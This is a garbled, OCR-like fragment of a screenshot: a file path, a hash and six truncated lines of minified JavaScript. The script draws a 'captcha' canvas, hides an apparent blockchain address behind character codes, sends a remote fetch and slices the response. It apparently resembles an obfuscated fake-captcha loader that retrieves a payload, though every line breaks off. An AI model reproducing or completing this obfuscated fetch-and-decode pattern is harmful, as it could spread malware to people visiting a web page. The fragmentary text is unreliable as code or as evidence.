
📎 HASH: 5f5558b644cfcd5117838051
Updated:
2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13